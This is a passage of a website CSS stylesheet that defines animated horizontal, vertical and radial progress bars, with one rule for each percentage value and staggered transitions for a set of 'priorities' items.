  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .bar .inset_numbers {
  width: 100%;
}
.visible-first .progress-horizontal[data-progress="100"] .inset .percentage .numbers {
  width: 13872px;
}
.progbars_vertical {
  padding-top: 40px;
}
.progress-vertical {
  position: relative;
  width: 70px;
  height: 130px;
  margin: 0 auto 20px;
  overflow: visible;
  text-align: center;
}
.progress-vertical .bar {
  background: #1d9d73;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  width: 100%;
  height: 0;
  -webkit-transition: height 1s ease;
  -moz-transition: height 1s ease;
  -o-transition: height 1s ease;
  transition: height 1s ease;
}
.progress-vertical .inset {
  width: 50px;
  position: absolute;
  left: 50%;
  overflow: hidden;
  top: 0;
  margin-left: -20px;
  margin-top: -20px;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #fff;
  border: 1px solid #e5e5e5;
}
.progress-vertical .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 38px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-vertical .inset .numbers span {
  width: 38px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  line-height: 38px;
  font-weight: 500;
  color: #1d9d73;
}
.visible .progress-vertical[data-progress="0"] .bar {
  height: 0%;
}
.visible .progress-vertical[data-progress="0"] .inset .percentage .numbers {
  width: 76px;
}
.visible .progress-vertical[data-progress="1"] .bar {
  height: 1%;
}
.visible .progress-vertical[data-progress="1"] .inset .percentage .numbers {
  width: 114px;
}
.visible .progress-vertical[data-progress="2"] .bar {
  height: 2%;
}
.visible .progress-vertical[data-progress="2"] .inset .percentage .numbers {
  width: 152px;
}
.visible .progress-vertical[data-progress="3"] .bar {
  height: 3%;
}
.visible .progress-vertical[data-progress="3"] .inset .percentage .numbers {
  width: 190px;
}
.visible .progress-vertical[data-progress="4"] .bar {
  height: 4%;
}
.visible .progress-vertical[data-progress="4"] .inset .percentage .numbers {
  width: 228px;
}
.visible .progress-vertical[data-progress="5"] .bar {
  height: 5%;
}
.visible .progress-vertical[data-progress="5"] .inset .percentage .numbers {
  width: 266px;
}
.visible .progress-vertical[data-progress="6"] .bar {
  height: 6%;
}
.visible .progress-vertical[data-progress="6"] .inset .percentage .numbers {
  width: 304px;
}
.visible .progress-vertical[data-progress="7"] .bar {
  height: 7%;
}
.visible .progress-vertical[data-progress="7"] .inset .percentage .numbers {
  width: 342px;
}
.visible .progress-vertical[data-progress="8"] .bar {
  height: 8%;
}
.visible .progress-vertical[data-progress="8"] .inset .percentage .numbers {
  width: 380px;
}
.visible .progress-vertical[data-progress="9"] .bar {
  height: 9%;
}
.visible .progress-vertical[data-progress="9"] .inset .percentage .numbers {
  width: 418px;
}
.visible .progress-vertical[data-progress="10"] .bar {
  height: 10%;
}
.visible .progress-vertical[data-progress="10"] .inset .percentage .numbers {
  width: 456px;
}
.visible .progress-vertical[data-progress="11"] .bar {
  height: 11%;
}
.visible .progress-vertical[data-progress="11"] .inset .percentage .numbers {
  width: 494px;
}
.visible .progress-vertical[data-progress="12"] .bar {
  height: 12%;
}
.visible .progress-vertical[data-progress="12"] .inset .percentage .numbers {
  width: 532px;
}
.visible .progress-vertical[data-progress="13"] .bar {
  height: 13%;
}
.visible .progress-vertical[data-progress="13"] .inset .percentage .numbers {
  width: 570px;
}
.visible .progress-vertical[data-progress="14"] .bar {
  height: 14%;
}
.visible .progress-vertical[data-progress="14"] .inset .percentage .numbers {
  width: 608px;
}
.visible .progress-vertical[data-progress="15"] .bar {
  height: 15%;
}
.visible .progress-vertical[data-progress="15"] .inset .percentage .numbers {
  width: 646px;
}
.visible .progress-vertical[data-progress="16"] .bar {
  height: 16%;
}
.visible .progress-vertical[data-progress="16"] .inset .percentage .numbers {
  width: 684px;
}
.visible .progress-vertical[data-progress="17"] .bar {
  height: 17%;
}
.visible .progress-vertical[data-progress="17"] .inset .percentage .numbers {
  width: 722px;
}
.visible .progress-vertical[data-progress="18"] .bar {
  height: 18%;
}
.visible .progress-vertical[data-progress="18"] .inset .percentage .numbers {
  width: 760px;
}
.visible .progress-vertical[data-progress="19"] .bar {
  height: 19%;
}
.visible .progress-vertical[data-progress="19"] .inset .percentage .numbers {
  width: 798px;
}
.visible .progress-vertical[data-progress="20"] .bar {
  height: 20%;
}
.visible .progress-vertical[data-progress="20"] .inset .percentage .numbers {
  width: 836px;
}
.visible .progress-vertical[data-progress="21"] .bar {
  height: 21%;
}
.visible .progress-vertical[data-progress="21"] .inset .percentage .numbers {
  width: 874px;
}
.visible .progress-vertical[data-progress="22"] .bar {
  height: 22%;
}
.visible .progress-vertical[data-progress="22"] .inset .percentage .numbers {
  width: 912px;
}
.visible .progress-vertical[data-progress="23"] .bar {
  height: 23%;
}
.visible .progress-vertical[data-progress="23"] .inset .percentage .numbers {
  width: 950px;
}
.visible .progress-vertical[data-progress="24"] .bar {
  height: 24%;
}
.visible .progress-vertical[data-progress="24"] .inset .percentage .numbers {
  width: 988px;
}
.visible .progress-vertical[data-progress="25"] .bar {
  height: 25%;
}
.visible .progress-vertical[data-progress="25"] .inset .percentage .numbers {
  width: 1026px;
}
.visible .progress-vertical[data-progress="26"] .bar {
  height: 26%;
}
.visible .progress-vertical[data-progress="26"] .inset .percentage .numbers {
  width: 1064px;
}
.visible .progress-vertical[data-progress="27"] .bar {
  height: 27%;
}
.visible .progress-vertical[data-progress="27"] .inset .percentage .numbers {
  width: 1102px;
}
.visible .progress-vertical[data-progress="28"] .bar {
  height: 28%;
}
.visible .progress-vertical[data-progress="28"] .inset .percentage .numbers {
  width: 1140px;
}
.visible .progress-vertical[data-progress="29"] .bar {
  height: 29%;
}
.visible .progress-vertical[data-progress="29"] .inset .percentage .numbers {
  width: 1178px;
}
.visible .progress-vertical[data-progress="30"] .bar {
  height: 30%;
}
.visible .progress-vertical[data-progress="30"] .inset .percentage .numbers {
  width: 1216px;
}
.visible .progress-vertical[data-progress="31"] .bar {
  height: 31%;
}
.visible .progress-vertical[data-progress="31"] .inset .percentage .numbers {
  width: 1254px;
}
.visible .progress-vertical[data-progress="32"] .bar {
  height: 32%;
}
.visible .progress-vertical[data-progress="32"] .inset .percentage .numbers {
  width: 1292px;
}
.visible .progress-vertical[data-progress="33"] .bar {
  height: 33%;
}
.visible .progress-vertical[data-progress="33"] .inset .percentage .numbers {
  width: 1330px;
}
.visible .progress-vertical[data-progress="34"] .bar {
  height: 34%;
}
.visible .progress-vertical[data-progress="34"] .inset .percentage .numbers {
  width: 1368px;
}
.visible .progress-vertical[data-progress="35"] .bar {
  height: 35%;
}
.visible .progress-vertical[data-progress="35"] .inset .percentage .numbers {
  width: 1406px;
}
.visible .progress-vertical[data-progress="36"] .bar {
  height: 36%;
}
.visible .progress-vertical[data-progress="36"] .inset .percentage .numbers {
  width: 1444px;
}
.visible .progress-vertical[data-progress="37"] .bar {
  height: 37%;
}
.visible .progress-vertical[data-progress="37"] .inset .percentage .numbers {
  width: 1482px;
}
.visible .progress-vertical[data-progress="38"] .bar {
  height: 38%;
}
.visible .progress-vertical[data-progress="38"] .inset .percentage .numbers {
  width: 1520px;
}
.visible .progress-vertical[data-progress="39"] .bar {
  height: 39%;
}
.visible .progress-vertical[data-progress="39"] .inset .percentage .numbers {
  width: 1558px;
}
.visible .progress-vertical[data-progress="40"] .bar {
  height: 40%;
}
.visible .progress-vertical[data-progress="40"] .inset .percentage .numbers {
  width: 1596px;
}
.visible .progress-vertical[data-progress="41"] .bar {
  height: 41%;
}
.visible .progress-vertical[data-progress="41"] .inset .percentage .numbers {
  width: 1634px;
}
.visible .progress-vertical[data-progress="42"] .bar {
  height: 42%;
}
.visible .progress-vertical[data-progress="42"] .inset .percentage .numbers {
  width: 1672px;
}
.visible .progress-vertical[data-progress="43"] .bar {
  height: 43%;
}
.visible .progress-vertical[data-progress="43"] .inset .percentage .numbers {
  width: 1710px;
}
.visible .progress-vertical[data-progress="44"] .bar {
  height: 44%;
}
.visible .progress-vertical[data-progress="44"] .inset .percentage .numbers {
  width: 1748px;
}
.visible .progress-vertical[data-progress="45"] .bar {
  height: 45%;
}
.visible .progress-vertical[data-progress="45"] .inset .percentage .numbers {
  width: 1786px;
}
.visible .progress-vertical[data-progress="46"] .bar {
  height: 46%;
}
.visible .progress-vertical[data-progress="46"] .inset .percentage .numbers {
  width: 1824px;
}
.visible .progress-vertical[data-progress="47"] .bar {
  height: 47%;
}
.visible .progress-vertical[data-progress="47"] .inset .percentage .numbers {
  width: 1862px;
}
.visible .progress-vertical[data-progress="48"] .bar {
  height: 48%;
}
.visible .progress-vertical[data-progress="48"] .inset .percentage .numbers {
  width: 1900px;
}
.visible .progress-vertical[data-progress="49"] .bar {
  height: 49%;
}
.visible .progress-vertical[data-progress="49"] .inset .percentage .numbers {
  width: 1938px;
}
.visible .progress-vertical[data-progress="50"] .bar {
  height: 50%;
}
.visible .progress-vertical[data-progress="50"] .inset .percentage .numbers {
  width: 1976px;
}
.visible .progress-vertical[data-progress="51"] .bar {
  height: 51%;
}
.visible .progress-vertical[data-progress="51"] .inset .percentage .numbers {
  width: 2014px;
}
.visible .progress-vertical[data-progress="52"] .bar {
  height: 52%;
}
.visible .progress-vertical[data-progress="52"] .inset .percentage .numbers {
  width: 2052px;
}
.visible .progress-vertical[data-progress="53"] .bar {
  height: 53%;
}
.visible .progress-vertical[data-progress="53"] .inset .percentage .numbers {
  width: 2090px;
}
.visible .progress-vertical[data-progress="54"] .bar {
  height: 54%;
}
.visible .progress-vertical[data-progress="54"] .inset .percentage .numbers {
  width: 2128px;
}
.visible .progress-vertical[data-progress="55"] .bar {
  height: 55%;
}
.visible .progress-vertical[data-progress="55"] .inset .percentage .numbers {
  width: 2166px;
}
.visible .progress-vertical[data-progress="56"] .bar {
  height: 56%;
}
.visible .progress-vertical[data-progress="56"] .inset .percentage .numbers {
  width: 2204px;
}
.visible .progress-vertical[data-progress="57"] .bar {
  height: 57%;
}
.visible .progress-vertical[data-progress="57"] .inset .percentage .numbers {
  width: 2242px;
}
.visible .progress-vertical[data-progress="58"] .bar {
  height: 58%;
}
.visible .progress-vertical[data-progress="58"] .inset .percentage .numbers {
  width: 2280px;
}
.visible .progress-vertical[data-progress="59"] .bar {
  height: 59%;
}
.visible .progress-vertical[data-progress="59"] .inset .percentage .numbers {
  width: 2318px;
}
.visible .progress-vertical[data-progress="60"] .bar {
  height: 60%;
}
.visible .progress-vertical[data-progress="60"] .inset .percentage .numbers {
  width: 2356px;
}
.visible .progress-vertical[data-progress="61"] .bar {
  height: 61%;
}
.visible .progress-vertical[data-progress="61"] .inset .percentage .numbers {
  width: 2394px;
}
.visible .progress-vertical[data-progress="62"] .bar {
  height: 62%;
}
.visible .progress-vertical[data-progress="62"] .inset .percentage .numbers {
  width: 2432px;
}
.visible .progress-vertical[data-progress="63"] .bar {
  height: 63%;
}
.visible .progress-vertical[data-progress="63"] .inset .percentage .numbers {
  width: 2470px;
}
.visible .progress-vertical[data-progress="64"] .bar {
  height: 64%;
}
.visible .progress-vertical[data-progress="64"] .inset .percentage .numbers {
  width: 2508px;
}
.visible .progress-vertical[data-progress="65"] .bar {
  height: 65%;
}
.visible .progress-vertical[data-progress="65"] .inset .percentage .numbers {
  width: 2546px;
}
.visible .progress-vertical[data-progress="66"] .bar {
  height: 66%;
}
.visible .progress-vertical[data-progress="66"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .progress-vertical[data-progress="67"] .bar {
  height: 67%;
}
.visible .progress-vertical[data-progress="67"] .inset .percentage .numbers {
  width: 2622px;
}
.visible .progress-vertical[data-progress="68"] .bar {
  height: 68%;
}
.visible .progress-vertical[data-progress="68"] .inset .percentage .numbers {
  width: 2660px;
}
.visible .progress-vertical[data-progress="69"] .bar {
  height: 69%;
}
.visible .progress-vertical[data-progress="69"] .inset .percentage .numbers {
  width: 2698px;
}
.visible .progress-vertical[data-progress="70"] .bar {
  height: 70%;
}
.visible .progress-vertical[data-progress="70"] .inset .percentage .numbers {
  width: 2736px;
}
.visible .progress-vertical[data-progress="71"] .bar {
  height: 71%;
}
.visible .progress-vertical[data-progress="71"] .inset .percentage .numbers {
  width: 2774px;
}
.visible .progress-vertical[data-progress="72"] .bar {
  height: 72%;
}
.visible .progress-vertical[data-progress="72"] .inset .percentage .numbers {
  width: 2812px;
}
.visible .progress-vertical[data-progress="73"] .bar {
  height: 73%;
}
.visible .progress-vertical[data-progress="73"] .inset .percentage .numbers {
  width: 2850px;
}
.visible .progress-vertical[data-progress="74"] .bar {
  height: 74%;
}
.visible .progress-vertical[data-progress="74"] .inset .percentage .numbers {
  width: 2888px;
}
.visible .progress-vertical[data-progress="75"] .bar {
  height: 75%;
}
.visible .progress-vertical[data-progress="75"] .inset .percentage .numbers {
  width: 2926px;
}
.visible .progress-vertical[data-progress="76"] .bar {
  height: 76%;
}
.visible .progress-vertical[data-progress="76"] .inset .percentage .numbers {
  width: 2964px;
}
.visible .progress-vertical[data-progress="77"] .bar {
  height: 77%;
}
.visible .progress-vertical[data-progress="77"] .inset .percentage .numbers {
  width: 3002px;
}
.visible .progress-vertical[data-progress="78"] .bar {
  height: 78%;
}
.visible .progress-vertical[data-progress="78"] .inset .percentage .numbers {
  width: 3040px;
}
.visible .progress-vertical[data-progress="79"] .bar {
  height: 79%;
}
.visible .progress-vertical[data-progress="79"] .inset .percentage .numbers {
  width: 3078px;
}
.visible .progress-vertical[data-progress="80"] .bar {
  height: 80%;
}
.visible .progress-vertical[data-progress="80"] .inset .percentage .numbers {
  width: 3116px;
}
.visible .progress-vertical[data-progress="81"] .bar {
  height: 81%;
}
.visible .progress-vertical[data-progress="81"] .inset .percentage .numbers {
  width: 3154px;
}
.visible .progress-vertical[data-progress="82"] .bar {
  height: 82%;
}
.visible .progress-vertical[data-progress="82"] .inset .percentage .numbers {
  width: 3192px;
}
.visible .progress-vertical[data-progress="83"] .bar {
  height: 83%;
}
.visible .progress-vertical[data-progress="83"] .inset .percentage .numbers {
  width: 3230px;
}
.visible .progress-vertical[data-progress="84"] .bar {
  height: 84%;
}
.visible .progress-vertical[data-progress="84"] .inset .percentage .numbers {
  width: 3268px;
}
.visible .progress-vertical[data-progress="85"] .bar {
  height: 85%;
}
.visible .progress-vertical[data-progress="85"] .inset .percentage .numbers {
  width: 3306px;
}
.visible .progress-vertical[data-progress="86"] .bar {
  height: 86%;
}
.visible .progress-vertical[data-progress="86"] .inset .percentage .numbers {
  width: 3344px;
}
.visible .progress-vertical[data-progress="87"] .bar {
  height: 87%;
}
.visible .progress-vertical[data-progress="87"] .inset .percentage .numbers {
  width: 3382px;
}
.visible .progress-vertical[data-progress="88"] .bar {
  height: 88%;
}
.visible .progress-vertical[data-progress="88"] .inset .percentage .numbers {
  width: 3420px;
}
.visible .progress-vertical[data-progress="89"] .bar {
  height: 89%;
}
.visible .progress-vertical[data-progress="89"] .inset .percentage .numbers {
  width: 3458px;
}
.visible .progress-vertical[data-progress="90"] .bar {
  height: 90%;
}
.visible .progress-vertical[data-progress="90"] .inset .percentage .numbers {
  width: 3496px;
}
.visible .progress-vertical[data-progress="91"] .bar {
  height: 91%;
}
.visible .progress-vertical[data-progress="91"] .inset .percentage .numbers {
  width: 3534px;
}
.visible .progress-vertical[data-progress="92"] .bar {
  height: 92%;
}
.visible .progress-vertical[data-progress="92"] .inset .percentage .numbers {
  width: 3572px;
}
.visible .progress-vertical[data-progress="93"] .bar {
  height: 93%;
}
.visible .progress-vertical[data-progress="93"] .inset .percentage .numbers {
  width: 3610px;
}
.visible .progress-vertical[data-progress="94"] .bar {
  height: 94%;
}
.visible .progress-vertical[data-progress="94"] .inset .percentage .numbers {
  width: 3648px;
}
.visible .progress-vertical[data-progress="95"] .bar {
  height: 95%;
}
.visible .progress-vertical[data-progress="95"] .inset .percentage .numbers {
  width: 3686px;
}
.visible .progress-vertical[data-progress="96"] .bar {
  height: 96%;
}
.visible .progress-vertical[data-progress="96"] .inset .percentage .numbers {
  width: 3724px;
}
.visible .progress-vertical[data-progress="97"] .bar {
  height: 97%;
}
.visible .progress-vertical[data-progress="97"] .inset .percentage .numbers {
  width: 3762px;
}
.visible .progress-vertical[data-progress="98"] .bar {
  height: 98%;
}
.visible .progress-vertical[data-progress="98"] .inset .percentage .numbers {
  width: 3800px;
}
.visible .progress-vertical[data-progress="99"] .bar {
  height: 99%;
}
.visible .progress-vertical[data-progress="99"] .inset .percentage .numbers {
  width: 3838px;
}
.visible .progress-vertical[data-progress="100"] .bar {
  height: 100%;
}
.visible .progress-vertical[data-progress="100"] .inset .percentage .numbers {
  width: 3876px;
}
.priorities .item {
  text-align: center;
  margin-bottom: 0;
}
.priorities .radial-progress {
  margin: 0 auto 22px;
}
.radial-progress {
  width: 154px;
  height: 154px;
  border-radius: 1000px;
}
.radial-progress .circle .fill {
  width: 136px;
  height: 136px;
  position: absolute;
  border: 9px solid;
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
}
.radial-progress .circle .mask {
  border-radius: 1000px;
  -webkit-backface-visibility: hidden;
  position: absolute;
  width: 154px;
  height: 154px;
  clip: rect(0px, 154px, 154px, 77px);
  z-index: 2;
}
.radial-progress .circle .mask .fill {
  clip: rect(0px, 77px, 154px, 0px);
}
.radial-progress .inset {
  width: 136px;
  height: 136px;
  position: absolute;
  border-radius: 1000px;
  border: 9px solid #f7f8fc;
}
.radial-progress .inset .percentage {
  height: 45px;
  width: 136px;
  overflow: hidden;
  position: absolute;
  top: 45.5px;
  left: 0px;
  line-height: 1;
}
.radial-progress .inset .percentage .numbers {
  margin-top: -45px;
}
.radial-progress .inset .percentage .numbers span {
  width: 136px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 45px;
  float: left;
  font-weight: 300;
}
body.itemid-476 .radial-progress .inset {
  border-color: transparent;
  color: #ffffff;
}
.priorities {
  text-align: center;
}
.priorities .item_num0 {
  -webkit-transform: translate(-1000px, 100px);
  -moz-transform: translate(-1000px, 100px);
  -ms-transform: translate(-1000px, 100px);
  -o-transform: translate(-1000px, 100px);
  transform: translate(-1000px, 100px);
  -webkit-transition: transform 1s ease;
  -moz-transition: transform 1s ease;
  -o-transition: transform 1s ease;
  transition: transform 1s ease;
}
.priorities .item_num0 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num0 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1s;
  -moz-transition: -moz-transform 1s ease 1s;
  -ms-transition: -ms-transform 1s ease 1s;
  -o-transition: -o-transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.priorities .item_num0 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.priorities .item_num1 {
  -webkit-transform: translate(-1000px, -100px);
  -moz-transform: translate(-1000px, -100px);
  -ms-transform: translate(-1000px, -100px);
  -o-transform: translate(-1000px, -100px);
  transform: translate(-1000px, -100px);
  -webkit-transition: transform 1s ease 0.3s;
  -moz-transition: transform 1s ease 0.3s;
  -o-transition: transform 1s ease 0.3s;
  transition: transform 1s ease 0.3s;
}
.priorities .item_num1 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.3s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num1 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.3s;
  -moz-transition: -moz-transform 1s ease 1.3s;
  -ms-transition: -ms-transform 1s ease 1.3s;
  transition: transform 1s ease 1.3s;
}
.priorities .item_num1 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.3s;
  -moz-transition: width 1s ease 1.3s;
  -o-transition: width 1s ease 1.3s;
  transition: width 1s ease 1.3s;
}
.priorities .item_num2 {
  -webkit-transform: translate(1000px, 100px);
  -moz-transform: translate(1000px, 100px);
  -ms-transform: translate(1000px, 100px);
  -o-transform: translate(1000px, 100px);
  transform: translate(1000px, 100px);
  -webkit-transition: transform 1s ease 0.6s;
  -moz-transition: transform 1s ease 0.6s;
  -o-transition: transform 1s ease 0.6s;
  transition: transform 1s ease 0.6s;
}
.priorities .item_num2 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.6s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num2 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.6s;
  -moz-transition: -moz-transform 1s ease 1.6s;
  -ms-transition: -ms-transform 1s ease 1.6s;
  transition: transform 1s ease 1.6s;
}
.priorities .item_num2 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.6s;
  -moz-transition: width 1s ease 1.6s;
  -o-transition: width 1s ease 1.6s;
  transition: width 1s ease 1.6s;
}
.priorities .item_num3 {
  -webkit-transform: translate(1000px, -100px);
  -moz-transform: translate(1000px, -100px);
  -ms-transform: translate(1000px, -100px);
  -o-transform: translate(1000px, -100px);
  transform: translate(1000px, -100px);
  -webkit-transition: transform 1s ease 0.9s;
  -moz-transition: transform 1s ease 0.9s;
  -o-transition: transform 1s ease 0.9s;
  transition: transform 1s ease 0.9s;
}
.priorities .item_num3 .radial-progress .circle .fill {
  -webkit-transition: -webkit-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -moz-transition: -moz-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -ms-transition: -ms-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  -o-transition: -o-transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
  transition: transform 1s ease 1.9s, background 0.5s ease, border-color 0.5s ease;
}
.priorities .item_num3 .radial-progress .circle .mask {
  -webkit-transition: -webkit-transform 1s ease 1.9s;
  -moz-transition: -moz-transform 1s ease 1.9s;
  -ms-transition: -ms-transform 1s ease 1.9s;
  transition: transform 1s ease 1.9s;
}
.priorities .item_num3 .radial-progress .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1.9s;
  -moz-transition: width 1s ease 1.9s;
  -o-transition: width 1s ease 1.9s;
  transition: width 1s ease 1.9s;
}
.visible .priorities .item_num0,
.visible .priorities .item_num1,
.visible .priorities .item_num2,
.visible .priorities .item_num3 {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.radial-progress[data-progress] .circle .mask.full {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .circle .fill.fix {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.radial-progress[data-progress] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="0"] .circle .mask.full {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .circle .fill.fix {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.visible .radial-progress[data-progress="0"] .inset .percentage .numbers {
  width: 136px;
}
.visible .radial-progress[data-progress="1"] .circle .mask.full {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill {
  -webkit-transform: rotate(1.8deg);
  -ms-transform: rotate(1.8deg);
  transform: rotate(1.8deg);
}
.visible .radial-progress[data-progress="1"] .circle .fill.fix {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="1"] .inset .percentage .numbers {
  width: 272px;
}
.visible .radial-progress[data-progress="2"] .circle .mask.full {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill {
  -webkit-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.visible .radial-progress[data-progress="2"] .circle .fill.fix {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="2"] .inset .percentage .numbers {
  width: 408px;
}
.visible .radial-progress[data-progress="3"] .circle .mask.full {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill {
  -webkit-transform: rotate(5.4deg);
  -ms-transform: rotate(5.4deg);
  transform: rotate(5.4deg);
}
.visible .radial-progress[data-progress="3"] .circle .fill.fix {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="3"] .inset .percentage .numbers {
  width: 544px;
}
.visible .radial-progress[data-progress="4"] .circle .mask.full {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill {
  -webkit-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.visible .radial-progress[data-progress="4"] .circle .fill.fix {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="4"] .inset .percentage .numbers {
  width: 680px;
}
.visible .radial-progress[data-progress="5"] .circle .mask.full {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill {
  -webkit-transform: rotate(9deg);
  -ms-transform: rotate(9deg);
  transform: rotate(9deg);
}
.visible .radial-progress[data-progress="5"] .circle .fill.fix {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="5"] .inset .percentage .numbers {
  width: 816px;
}
.visible .radial-progress[data-progress="6"] .circle .mask.full {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill {
  -webkit-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.visible .radial-progress[data-progress="6"] .circle .fill.fix {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="6"] .inset .percentage .numbers {
  width: 952px;
}
.visible .radial-progress[data-progress="7"] .circle .mask.full {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill {
  -webkit-transform: rotate(12.6deg);
  -ms-transform: rotate(12.6deg);
  transform: rotate(12.6deg);
}
.visible .radial-progress[data-progress="7"] .circle .fill.fix {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="7"] .inset .percentage .numbers {
  width: 1088px;
}
.visible .radial-progress[data-progress="8"] .circle .mask.full {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill {
  -webkit-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.visible .radial-progress[data-progress="8"] .circle .fill.fix {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="8"] .inset .percentage .numbers {
  width: 1224px;
}
.visible .radial-progress[data-progress="9"] .circle .mask.full {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill {
  -webkit-transform: rotate(16.2deg);
  -ms-transform: rotate(16.2deg);
